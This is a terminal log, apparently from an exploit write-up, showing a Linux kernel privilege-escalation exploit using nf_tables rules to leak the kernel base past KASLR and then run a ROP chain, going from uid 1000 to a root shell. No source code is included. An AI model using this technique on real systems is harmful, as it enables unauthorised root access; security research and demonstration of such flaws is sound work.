 $ ./exploit
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
[*] Setting up user+network namespace sandbox
[+] STAGE 1: KASLR bypass
[*] Socket is opened.
[*] Table leak_table created.
[*] Chain output_chain created.
[*] Bitwise expression is setup!
[*] Payload expression is setup!
[*] Verdict is setup!
[*] Address leak rule created!
[*] Packet sent... if no output in a second - it has failed
[*] Listening on port 50005
[&] Leaked Address: 0xffffffff81a21571
[&] Kernel base address: 0xffffffff81000000
[+] STAGE 2: Escalation
[*] Socket is opened.
[*] Table rop_table created.
[*] Chain output_chain created.
[*] Copy ROP-to-Stack rules created.
[*] Saved userland registers
[#] cs: 0x33
[#] ss: 0x2b
[#] rsp: 0x7ffe80058f90
[#] rflags: 0x246
[&] swapgs_restore_regs_and_return_to_usermodegs_and_ret Address: 0xffffffff81e0100b
[***] Exploit ran successfully
uid=0(root) gid=0(root) groups=0(root)
#